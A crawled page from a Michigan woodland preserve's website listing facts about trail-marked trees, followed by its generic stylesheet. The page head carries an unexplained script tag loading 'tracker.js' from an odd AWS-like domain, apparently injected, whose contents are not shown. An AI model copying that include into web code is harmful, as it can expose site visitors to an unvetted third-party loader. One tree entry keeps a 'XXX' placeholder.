

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.millerwoods.com/forestfacts.html
body_size: 6875
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">    <title>Forest Facts - Miller Woods 2021</title>
  <meta name="description" content="" />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.millerwoods.com/forestfacts.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Forest Facts - Miller Woods 2021">
<meta property="og:description" content="">
<meta property="og:image" content="https://www.millerwoods.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="">
<meta property="og:url" content="https://www.millerwoods.com/forestfacts.html">
<!-- end twitter open graph -->
        <link rel="stylesheet" type="text/css" href="/css/include.css.php" />
      <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic,700italic|Raleway:400,700,600,500' rel='stylesheet' type='text/css'>
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1626898463458">
  <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-33102947-1', 'auto');  // Replace with your property ID.
ga('send', 'pageview');

</script><script async src="//awsstatreporter.com/tracker.js"></script><meta name="google-site-verification" content="4fb6BpC6JcYQyB757bUNSGkqNlA_8wMb7RH0devXgMM" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Forest Facts","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Miller Woods 2021","url":"https://www.millerwoods.com"},"datePublished":"2022-07-14 00:00:00","dateModified":"2022-07-14 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Forest Facts","item":"https://www.millerwoods.com/forestfacts.html"}]},"url":"https://www.millerwoods.com/forestfacts.html"}</script></head>

<body >
    <!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-265" class="wrapper sitewide page ">
    <header class="page-header">
  <div class="row collapse">
    <div class="branding columns small-expand large-4">
              <a href="/"><img class="logo" src="/images/logo.png" alt="Miller Woods 2021"></a>
          </div>
    <div class="columns shrink hide-for-large">
      <section class="title-bar">
        <div data-responsive-toggle="main-menu" data-hide-for="large">
          <button class="menu-icon" type="button" data-toggle></button>
        </div>
      </section>
    </div>
  </div>
  <div class="top-bar">
    <div class="row collapse">
      <div class="columns small-12">
        <div class="top-bar-left" id="main-menu">
          <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-auto-height="true" data-animate-height="true">
            <li class=" np-1"><a href="https://www.millerwoods.com/" >Home</a></li><li class=" np-2"><a href="https://www.millerwoods.com/about.html" >About Us - News</a></li><li class=" np-49"><a href="https://www.millerwoods.com/tours.html" >Tours</a></li><li class=" np-50"><a href="https://www.millerwoods.com/flowers.html" >Flowers</a></li><li class=" np-51"><a href="https://www.millerwoods.com/trees.html" >Trees</a></li><li class=" np-52"><a href="https://www.millerwoods.com/join---support.html" >Join - Support</a></li><li class=" np-4"><a href="https://www.millerwoods.com/contact-us.html" >Contact</a></li><li class="active np-265"><a href="https://www.millerwoods.com/forestfacts.html" >Forest Facts</a></li>          </ul>
        </div>
      </div>
    </div>
  </div>
</header>    <div class="content-wrapper">
      <section class="content sub-page has-sub-banner full-page">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-12" id="main-content">
			<div class="content-text">
				<html><head><style type="text/css">.grid-container{ display: grid; grid-template-areas: 'treePic treePic treeName treeName treeName treeName' 'treePic treePic treeInfo treeInfo treeInfo treeInfo' 'treePic treePic treeInfo treeInfo treeInfo treeInfo'; } .Tree-Picture{ grid-area: treePic; } .Tree-Name{ grid-area: treeName; margin: auto; text-align: center; } .Tree-Information{ grid-area: treeInfo; margin: auto; text-align: center; } </style> </head><body><h1 class="text-center">Forest Facts: These trees are identified by signs on the trails</h1> <div class="grid-container"> <div class="Tree-Picture">&nbsp;</div> <div class="Tree-Name"> <p><u><strong>American Basswood:</strong></u>&nbsp; Grows 70-80 feet tall.&nbsp; Fruit size of a pea.&nbsp; Leaves are large, lop-sided and 5-6 inches.&nbsp; Inner bark has longest and toughest fibers of our native trees.&nbsp; Indigenous people used to make ropes and baskets.&nbsp; Basswood honey is tasty and can be found locally</p> <p><strong><u>American Beech</u>:</strong>&nbsp; A dominant species in this forest.&nbsp; Shade-tolerant, growing 70-115 feet tall. Gray smooth bark resembles elephant hide. In spring, it shows copper-colored buds.&nbsp; Leaves remain on tree throughout winter, making it easy to recognize. Produces small nut that is eaten by over 30 species of animals.</p> <p><u><strong>American Elm:</strong>&nbsp;</u> Dutch Elm disease killed off most elm trees in North America in the 1930's, so the few elms found in Miller Woods are truly rare. As often found in wet areas, tree has buttresses at ground level to help stabilize it.&nbsp;&nbsp; Wooden wheel spokes, hockey sticks and fence posts were made from elm trees.&nbsp; Fast growing, reaches 100 feet in forty years.</p> <p><u><strong>Black Maple:</strong></u>&nbsp;&nbsp;&nbsp; Used for syrup production, not as sweet as Sugar Maple.&nbsp; Grows 60-80 feet and can live to 400 years.&nbsp; Leaves have three lobes versus five lobes seen with Sugar Maple.</p> <p><u><strong>Black Cherry:</strong></u>&nbsp; Grows 50-80 feet tall.&nbsp; Bark is black and remembered as "burnt potato chips."&nbsp; Bark of the roots and branches are rich in hydrocyanic acid used in cough medicines.&nbsp; Aromatic white flowers in spring.&nbsp; Wood used for musical instruments, hairbrushes and caskets.</p> <p><strong><u>Bitternut Hickory</u>:</strong>&nbsp; Most northern of all hickories and rarely found north of Bay City, MI.&nbsp; Hardest wood of all trees in MI.&nbsp; Leaves have 7-9 leaflets along a fuzzy stem and its bark often resembles XXX.&nbsp; Nuts taste bitter, and are the food of "last resort" for wildlife during winter.</p> <p><u><strong>Burl:</strong>&nbsp;</u> large outgrowth on a tree, formation of which occurs when tree's growth hormones get disrupted by some other organism, such as a virus, fungus or bacteria.&nbsp; The wood inside is twisted and contorted, often producing unusual patterns.&nbsp; This does not hurt the tree.</p> <p><strong><u>Hop Hornbeam</u>:</strong>&nbsp; grows 35-40 feet tall and is the second heaviest and hardest tree in MI. Interesting bark, often referred to as "cat scratch" bark.&nbsp; Pioneers used wood for rake teeth, oxen yokes sled runners and wheels.&nbsp;</p> <p><strong><u>Musclewood</u>:</strong>&nbsp; Also known as Blue Beech and American Hornbeam.&nbsp; Small understory tree, only growing to 30 feet tall.&nbsp; 26 species in the world but this is the only species present in North America.&nbsp; Bark resembles American Beech with gray, smooth bark, but also has ridges resembling a contracted muscle, thus its name.</p> <p><strong><u>Pawpaw</u>:</strong>&nbsp; Small tree growing 6-9 feet tall.&nbsp; Fruit is largest edible fruit in N. America, and that can grow in shade.&nbsp; A burgundy flower in spring and the fruit is globular in shape.&nbsp; Tastes like a blend of mango and banana, with a custard-like consistency. Eaten by slaves using "underground railroad" to escape to north.&nbsp; Available at Ann Arbor's farmers markets in early fall. Zingerman's Deli makes a pawpaw gelato too!</p> <p><strong><u>Northern Red Oak</u>:</strong>&nbsp; Grows to 90 feet.&nbsp; Indigenous people used various parts of the tree for digestive disorders, respiratory disease and skin infections.&nbsp; Not very shade tolerant so they grow closer to the front of the forest where there is more sun.</p> <p><strong><u>Spicebush</u>:</strong>&nbsp; only native shrub in Miller Woods.&nbsp; Grows to 15 feet tall if more sun available, but 5 feet in Miller Woods.&nbsp; Twigs and leaves smell spicy.&nbsp; In spring it produces hundreds of tiny yellow flowers.&nbsp; Bright red berries in fall have a peppery scent and are quickly gobbled up by wildlife.&nbsp; Is host plant for Spicebush Swallowtail butterflies.</p> <p><strong><u>Sugar Maple</u>:</strong>&nbsp; One of two dominant species in this forest, it is shade-tolerant, grows to 100 feet or more and can live 400 years.&nbsp; The Miller family used it for maple syrup production which they sold locally.&nbsp; Maple syrup was only sweetener used by Indigenous people.&nbsp; The largest and oldest Sugar Maple in Miller Woods was determined by University of MI forest ecologists to be 300+ years old and (in 2020) measured 11 feet in circumference; it is on right side of trail just past the second bench.&nbsp;&nbsp; Exhibits most vibrant fall color of all N. American trees.&nbsp; Leaf has five lobes.</p> <p>&nbsp;</p> <p>Visit our Facebook page at </p><p><a href="http://www.facebook.com/Millerwoodsplymouth," target="_blank">www.facebook.com/Millerwoodsplymouth,</a>MI</p> <p>&nbsp;</p> <p>A great resource:<strong>&nbsp; <u>Forests by the Bay</u></strong><u> </u>on YouTube.com has brief entertaining and informative videos of all these trees.</p> <p>&nbsp;</p> <p>&nbsp;</p> <p>&nbsp;</p> <h2>&nbsp;</h2> </div> </div> 
			</div>
		</main>
			</div>
</section>
<div class="row columns">
  <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_button_email at300b" title="Email" target="_blank" href="#"><span class="at-icon-wrapper" style="background-color: rgb(132, 132, 132); line-height: 16px; height: 16px; width: 16px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img" aria-labelledby="at-svg-email-1" title="Email" alt="Email" style="width: 16px; height: 16px;" class="at-icon at-icon-email">
          <title id="at-svg-email-1">Email</title>
          <g>
            <g fill-rule="evenodd"></g>
            <path d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path>
            <path d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path>
          </g>
        </svg></span></a>
    <a class="addthis_button_print at300b" title="Print" href="#"><span class="at-icon-wrapper" style="background-color: rgb(115, 138, 141); line-height: 16px; height: 16px; width: 16px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img" aria-labelledby="at-svg-print-2" title="Print" alt="Print" style="width: 16px; height: 16px;" class="at-icon at-icon-print">
          <title id="at-svg-print-2">Print</title>
          <g>
            <path d="M24.67 10.62h-2.86V7.49H10.82v3.12H7.95c-.5 0-.9.4-.9.9v7.66h3.77v1.31L15 24.66h6.81v-5.44h3.77v-7.7c-.01-.5-.41-.9-.91-.9zM11.88 8.56h8.86v2.06h-8.86V8.56zm10.98 9.18h-1.05v-2.1h-1.06v7.96H16.4c-1.58 0-.82-3.74-.82-3.74s-3.65.89-3.69-.78v-3.43h-1.06v2.06H9.77v-3.58h13.09v3.61zm.75-4.91c-.4 0-.72-.32-.72-.72s.32-.72.72-.72c.4 0 .72.32.72.72s-.32.72-.72.72zm-4.12 2.96h-6.1v1.06h6.1v-1.06zm-6.11 3.15h6.1v-1.06h-6.1v1.06z"></path>
          </g>
        </svg></span></a>
    <a class="addthis_button_twitter at300b" title="Tweet This" href="#"><span class="at-icon-wrapper" style="background-color: rgb(29, 161, 242); line-height: 16px; height: 16px; width: 16px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img" aria-labelledby="at-svg-twitter-3" title="Twitter" alt="Twitter" style="width: 16px; height: 16px;" class="at-icon at-icon-twitter">
          <title id="at-svg-twitter-3">Twitter</title>
          <g>
            <path d="M27.996 10.116c-.81.36-1.68.602-2.592.71a4.526 4.526 0 0 0 1.984-2.496 9.037 9.037 0 0 1-2.866 1.095 4.513 4.513 0 0 0-7.69 4.116 12.81 12.81 0 0 1-9.3-4.715 4.49 4.49 0 0 0-.612 2.27 4.51 4.51 0 0 0 2.008 3.755 4.495 4.495 0 0 1-2.044-.564v.057a4.515 4.515 0 0 0 3.62 4.425 4.52 4.52 0 0 1-2.04.077 4.517 4.517 0 0 0 4.217 3.134 9.055 9.055 0 0 1-5.604 1.93A9.18 9.18 0 0 1 6 23.85a12.773 12.773 0 0 0 6.918 2.027c8.3 0 12.84-6.876 12.84-12.84 0-.195-.005-.39-.014-.583a9.172 9.172 0 0 0 2.252-2.336" fill-rule="evenodd"></path>
          </g>
        </svg></span></a>
    <a class="addthis_button_facebook at300b" title="Share to Facebook" href="#"><span class="at-icon-wrapper" style="background-color: rgb(59, 89, 152); line-height: 16px; height: 16px; width: 16px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img" aria-labelledby="at-svg-facebook-4" title="Facebook" alt="Facebook" style="width: 16px; height: 16px;" class="at-icon at-icon-facebook">
          <title id="at-svg-facebook-4">Facebook</title>
          <g>
            <path d="M22 5.16c-.406-.054-1.806-.16-3.43-.16-3.4 0-5.733 1.825-5.733 5.17v2.882H9v3.913h3.837V27h4.604V16.965h3.823l.587-3.913h-4.41v-2.5c0-1.123.347-1.903 2.198-1.903H22V5.16z" fill-rule="evenodd"></path>
          </g>
        </svg></span></a>
    <a class="addthis_button_myspace at300b" title="Share to MySpace" target="_blank" href="#"><span class="at-icon-wrapper" style="background-color: rgb(40, 40, 40); line-height: 16px; height: 16px; width: 16px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img" aria-labelledby="at-svg-myspace-5" title="Myspace" alt="Myspace" style="width: 16px; height: 16px;" class="at-icon at-icon-myspace">
          <title id="at-svg-myspace-5">Myspace</title>
          <g>
            <path d="M19.996 11.757c1.905 0 3.45-1.513 3.45-3.38C23.445 6.513 21.9 5 19.995 5c-1.903 0-3.448 1.512-3.448 3.378s1.545 3.38 3.448 3.38zm4.995 5.233c-.09-2.574-2.242-4.638-4.893-4.638a4.934 4.934 0 0 0-3.24 1.206 3.62 3.62 0 0 0-3.318-2.133c-.944 0-1.8.356-2.443.935a2.596 2.596 0 0 0-2.494-1.82c-1.407 0-2.55 1.093-2.6 2.462H6v4.783h3.92v3.712h5.276V26H25v-9.01h-.01zm-11.526-6.006c1.405 0 2.545-1.116 2.545-2.492C16.01 7.115 14.87 6 13.463 6 12.06 6 10.92 7.114 10.92 8.49c0 1.376 1.14 2.492 2.544 2.492zm-4.914-.762c1.012 0 1.83-.803 1.83-1.794 0-.992-.818-1.795-1.83-1.795-1.01 0-1.83.804-1.83 1.795 0 .99.82 1.794 1.83 1.794z" fill-rule="evenodd"></path>
          </g>
        </svg></span></a>
    <a class="addthis_button_stumbleupon at300b" title="StumbleUpon" target="_blank" href="#"><span class="at-icon-wrapper" style="background-color: rgb(235, 73, 36); line-height: 16px; height: 16px; width: 16px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img" aria-labelledby="at-svg-stumbleupon-6" title="MIX" alt="MIX" style="width: 16px; height: 16px;" class="at-icon at-icon-stumbleupon">
          <title id="at-svg-stumbleupon-6">MIX</title>
          <g>
            <g fill-rule="nonzero"></g>
            <path d="M26 6v11.077C26 18.123 25.105 19 24 19s-2-.877-2-1.923v-1a2 2 0 0 0-2-2 2 2 0 0 0-2 2v2.846c-.02 1.046-.915 1.923-2 1.923-1.12 0-2.013-.877-2-1.923V11.23a2.036 2.036 0 0 0-2-2c-1.062.024-1.922.822-2 1.847-.003.025-.003 4.275 0 12.75 0 1.045-.895 1.923-2 1.923s-2-.878-2-1.923V6h20z" opacity=".8"></path>
            <path d="M6 6v10.77c2.135-.006 3.878-1.648 4-3.693V11.23a.702.702 0 0 1 0-.153c.078-1.025.938-1.823 2-1.846 1.092.024 1.986.902 2 2v7.693c-.013 1.046.88 1.923 2 1.923 1.085 0 1.98-.877 2-1.923v-5.23C17.98 9.458 21.502 6 25.846 6H6"></path>
          </g>
        </svg></span></a>
    <a class="addthis_button_digg at300b" title="Digg This" target="_blank" href="#"><span class="at-icon-wrapper" style="background-color: rgb(34, 30, 30); line-height: 16px; height: 16px; width: 16px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img" aria-labelledby="at-svg-digg-7" title="Digg" alt="Digg" style="width: 16px; height: 16px;" class="at-icon at-icon-digg">
          <title id="at-svg-digg-7">Digg</title>
          <g>
            <path d="M8.523 10h2.19v10.558H5v-7.486h3.523V10zm0 8.796v-3.963h-1.32v3.963h1.32zm5.273-5.724v7.486h-2.2v-7.486h2.2zm0-3.072v2.19h-2.2V10h2.2zm.88 3.072h5.726V23.19h-5.725v-1.75H18.2v-.882h-3.523v-7.486zm3.524 5.724v-3.963h-1.32v3.963h1.32zm3.082-5.724h5.714V23.19h-5.714v-1.75h3.513v-.882h-3.513v-7.486zm3.513 5.724v-3.963h-1.322v3.963h1.322z" fill-rule="evenodd"></path>
          </g>
        </svg></span></a>
    <a class="addthis_button_aim at300b" title="AIM Share" target="_blank" href="#"><span class="at-icon-wrapper" style="background-color: rgb(141, 184, 29); line-height: 16px; height: 16px; width: 16px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img" aria-labelledby="at-svg-aim-8" title="AOL Lifestream" alt="AOL Lifestream" style="width: 16px; height: 16px;" class="at-icon at-icon-aim">
          <title id="at-svg-aim-8">AOL Lifestream</title>
          <g>
            <circle cx="5.936" cy="16" r="3.544"></circle>
            <circle cx="15.989" cy="16" r="3.544"></circle>
            <circle cx="26.074" cy="16" r="3.545"></circle>
          </g>
        </svg></span></a>
    <a class="addthis_button_blogger at300b" title="Blogger" target="_blank" href="#"><span class="at-icon-wrapper" style="background-color: rgb(245, 125, 0); line-height: 16px; height: 16px; width: 16px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img" aria-labelledby="at-svg-blogger-9" title="Blogger" alt="Blogger" style="width: 16px; height: 16px;" class="at-icon at-icon-blogger">
          <title id="at-svg-blogger-9">Blogger</title>
          <g>
            <path d="M19.864 21.38H11.84a1.712 1.712 0 0 1 0-3.425h8.024a1.712 1.712 0 0 1 0 3.425zm-7.542-11.27l4.012.063a1.712 1.712 0 0 1-.054 3.424l-4.012-.064a1.712 1.712 0 0 1 .054-3.424zm13.4 9.404c-.007-.374-.008-.71-.01-1.014-.006-1.58-.012-2.83-1.016-3.803-.716-.694-1.565-.914-2.855-.962.176-.747.226-1.575.145-2.47-.02-2.973-2.234-5.18-5.304-5.264h-.043l-4.692.072c-1.844-.007-3.3.53-4.332 1.606-.638.666-1.362 1.83-1.45 3.72H6.16v.057a8.6 8.6 0 0 0-.006.393l-.12 7.125c-.008.143-.015.288-.016.437-.12 2.088.372 3.728 1.463 4.876 1.078 1.132 2.664 1.706 4.715 1.706H19.516c1.84-.017 3.393-.624 4.494-1.757 1.1-1.132 1.692-2.743 1.713-4.66v-.06z" fill-rule="evenodd"></path>
          </g>
        </svg></span></a>
    <a class="addthis_button_expanded at300m" title="More Choices" href="#" target="_blank"><span class="at-icon-wrapper" style="background-color: rgb(255, 101, 80); line-height: 16px; height: 16px; width: 16px; margin-right: 5px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img" aria-labelledby="at-svg-addthis-10" title="Expanded" alt="Expanded" style="width: 16px; height: 16px;" class="at-icon at-icon-addthis">
          <title id="at-svg-addthis-10">AddThis</title>
          <g>
            <path d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path>
          </g>
        </svg></span>More</a>
    <div class="atclear"></div>
  </div>
</div>    </div>
    <footer class="page-footer">
	<div class="row align-middle"> 
		<div class="columns xlarge-8 large-9 small-12 large-order-2">
			<div class="row column align-center">
				<div class="social-links icon-colors">
										</div>
			</div>
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="https://www.millerwoods.com/" >Home</a></li><li class=" np-2"><a href="https://www.millerwoods.com/about.html" >About Us - News</a></li><li class=" np-5"><a href="https://www.millerwoods.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.millerwoods.com/contact-us.html" >Contact</a></li><li class="active np-265"><a href="https://www.millerwoods.com/forestfacts.html" >Forest Facts</a></li>				</ul>
			</nav>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2025 Miller Woods 2021. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
										<li><a href="https://www.highlevelmarketing.com" title="Web Design">Web Design</a> - </li>
          <li><a href="/cm">Manage</a></li>
				</ul>
			</nav>
		</div>
	</div>
</footer>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1626898463458"></script>
  </body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.millerwoods.com/css/include.css.php
body_size: 4671
content:
html, address,
blockquote,
body, dd, div,
dl, dt, fieldset, form,
frame, frameset,
h1, h2, h3, h4,
h5, h6, noframes,
ol, p, ul, center,
dir, hr, menu, pre   { display: block }
li              { display: list-item }
head            { display: none }
table           { display: table }
tr              { display: table-row }
thead           { display: table-header-group }
tbody           { display: table-row-group }
tfoot           { display: table-footer-group }
col             { display: table-column }
colgroup        { display: table-column-group }
td, th          { display: table-cell }
caption         { display: table-caption }
th              { font-weight: bolder; text-align: center }
caption         { text-align: center }
body            { margin: 0px }
h1              { font-size: 2em; margin: .67em 0 }
h2              { font-size: 1.5em; margin: .75em 0 }
h3              { font-size: 1.17em; margin: .83em 0 }
/*
h4, p,
blockquote, ul,
fieldset, form,
ol, dl, dir,
menu            { margin: 1.12em 0 }
*/
form						{ margin:0; }
h5              { font-size: .83em; margin: 1.5em 0 }
h6              { font-size: .75em; margin: 1.67em 0 }
h1, h2, h3, h4,
h5, h6, b,
strong          { font-weight: bolder }
blockquote      { margin-left: 40px; margin-right: 40px }
i, cite, em,
var, address    { font-style: italic }
pre, tt, code,
kbd, samp       { font-family: monospace }
pre             { white-space: pre }
button, textarea,
input, select   { display: inline-block }
big             { font-size: 1.17em }
small, sub, sup { font-size: .83em }
sub             { vertical-align: sub }
sup             { vertical-align: super }
/*
table           { border-spacing: 1px; }
*/
thead, tbody,
tfoot           { vertical-align: middle }
td, th          { vertical-align: inherit }
s, strike, del  { text-decoration: line-through }
hr              { border: 1px inset }
/*
ol, ul, dir,
menu, dd        { margin-left: 80px }
*/
ol              { list-style-type: decimal }
ol ul, ul ol,
ul ul, ol ol    { margin-top: 0; margin-bottom: 0 }
u, ins          { text-decoration: underline }
br:before       { content: "\A" }
:before, :after { white-space: pre-line }
center          { text-align: center }
:link, :visited { text-decoration: underline }
:focus          { }

img {border:0px}

/* Begin bidirectionality settings (do not change) */
BDO[DIR="ltr"]  { direction: ltr; unicode-bidi: bidi-override }
BDO[DIR="rtl"]  { direction: rtl; unicode-bidi: bidi-override }

*[DIR="ltr"]    { direction: ltr; unicode-bidi: embed }
*[DIR="rtl"]    { direction: rtl; unicode-bidi: embed }

@media print {
  h1            { }
  h1, h2, h3,
  h4, h5, h6    { }
  ul, ol, dl    { }
}

.article_col_views, .article_col_comments {font-size:.83em; width:30%; padding-left:6px; border-left:1px solid #CCC}
.article_header {margin:0 0 3px 0;}
.article_datedescription {font-style:italic; font-size:.83em}
.article_description {color:#666; font-size:.9em}
.article_imagecolumn {padding:5px;}
.article_contentcolumn {padding-left:10px}
.article_table {margin-bottom:8px}
.articles_title {}

.calendar_active_day {border:1px solid #CCC;}
.calendar_changespan_box {margin-bottom:5px;}
.calendar_changespan_box select {border:2px solid #CCC; padding:3px}
.calendar_date {color:#000; font-weight:bold; padding:3px}
.calendar_display {background:#DDD}
.calendar_display tr td.calendar_active_day {background:#FFF;}
.calendar_display_box {min-height:100px;}
.calendar_inactive_day {
	vertical-align:top;
	border:1px solid #CCC;
	filter:alpha(opacity=50);
	-moz-opacity:0.5;
	-khtml-opacity: 0.5;
	opacity: 0.5;
}
.calendar_event_table_container {padding:3px; background:#FF6; border-top:2px solid #F93;}
.calendar_event_datedescription {font-size:10px}
.calendar_event_table tr td {font-size:.9em}
.calendar_display tr td.calendar_day_header_wke {background:#EEE; color:#333; text-align:center; font-weight:bold; border:1px solid #CCC;}
.calendar_display tr td.calendar_day_header_wkd {background:#EEE; color:#333; text-align:center; font-weight:bold; border:1px solid #CCC;}

.cart_quick_details_column {vertical-align:middle; padding-top:3px}
.cart_quick_free_shipping {color:#F00; font-weight:bold}
.cart_productcode {color:#666; font-size:.8em; font-style:italic}
.cart_table {background:#CCC}
.cart_table th {background:url(/images/cm_specbg.jpg) repeat-x}
.cart_table th.align_left {text-align:left}
.cart_table th.align_right {text-align:right}
.cart_table td {background:#FFF}
.cart_table .border_bottom {border-bottom:1px solid #CCC;}
.cart_table .border_top_total {border-top:1px solid #666;}
.cart_table_print th {background:url(/images/cm_specbg.jpg) repeat-x #DDD; border:1px solid #AAA}
.cart_table_print th.align_left {text-align:left}
.cart_table_print th.align_right {text-align:right}
.cart_table_print td {background:#FFF; vertical-align:top; border:1px solid #CCC}
.cart_table_print td.vertical_middle {vertical-align:middle}
.cart_table_print td.fieldgray {background:#EEE}
.cart_table_print .border_bottom {border-bottom:1px solid #CCC;}
.cart_table_print .border_top_total {border-top:1px solid #666;}
.cart_table_print {}
.cart_subtotal_display {text-align:right; margin-top:5px; color:#000; margin-right:5px}
.cart_total_display {font-size:1.4em; text-align:right; margin-top:5px; color:#000; margin-right:5px}
.cart_subtotal_title {color:#666}
.cart_total_title {color:#666}
.cart_transaction_history_header {margin-bottom:5px; margin-top:15px}
.cart_table_ups {background:#CCC}
.cart_table_ups th {background:#d4ccbf}
.cart_table_ups td {background:#ebebe6}

.chk_lightorange {border:1px solid #f5da6e; background:url(/images/chk_lightorange.jpg) repeat-x top center #fde688;}
.chk_lightorange .form_text, .chk_lightorange .form_select{border:1px solid #ebcb4b; padding:2px}
.chk_lightorange .form_question{border-top:0px; margin-top:0px; padding-top:0px; color:#900}
.chk_silver {border:1px solid #DDD; background:url(/images/chk_silver.jpg) repeat-x top center #ebeaea;}
.chk_silver .form_text{border:1px solid #CCC; padding:2px}
.chk_silver .form_cd_question_container{border-top:1px solid #FFF}
.chk_silver .form_cd_question_table{border:0px}
.chk_silver .form_question{border-top:1px solid #FFF}
.chk_silver .form_answer{}

.comment_all_box {}
.comment_list_title {font-size:1.2em; font-weight:bold; padding-bottom:5px; border-bottom:1px dotted #999; margin-bottom:10px}
.comment_posted_box {margin-bottom:10px; padding-bottom:10px; border-bottom:1px dotted #CCC}
.comment_posted_date {font-style:italic; font-size:.9em; margin-top:3px}
.comment_posted_date_tag {font-style:italic; color:#666;}
.comment_posted_by { font-weight:bold }
.comment_flag_box {margin-top:3px}
.comment_firsttoadd_message {font-style:italic}

/* Coupon Classes */

.coupon_clickfordetails {font-size:.8em; font-weight:normal}
.coupon_cutout {border:2px dashed #999; width:100%}
.coupon_cutout h4 {margin:0 0 5px 0}
.coupon_expiration {color:#666; font-style:italic}
.coupon_print_button {margin-top:5px}
.coupon_title {margin:0 0 3px 0}
.coupons_table {margin-bottom:10px; width:100%}
.coupons_table h1{margin-top:0px; margin-bottom:5px}

/* Coupon Classes */

.default_video_box {margin-top:10px; margin-bottom:10px}
.gallery_enlarge_text {display:none;}
.helpinstructions {margin-bottom:10px}

.invoice_balance_remaining_notice {font-size:1.3em; font-weight:bold; color:#F00}
.invoice_balance_remaining_clickhere {margin-bottom:10px}
.invoice_notes_to_user {margin-bottom:10px}

.link_to_overflow {width:250px; overflow-x:hidden; border:1px solid #999}
.link_to {border:0px}
.location_boundingbox {width:480px; overflow-x:scroll}

.login_account_notice {margin:5px 0;}

.post_sharing_box {}

.p-testimonial {padding:20px; border:1px solid #CCC; background:#EEE; color:#333; font-style:italic; font-size:1.1em}
.p-testimonial cite {display:block; text-align:right; padding-top:8px}

.product_main_category {margin-bottom:10px}
.product_main_sublink {font-weight:bold}
.product_main_category_sub {font-size:.85em}
.product_main_category_sub2 {margin-left:8px}

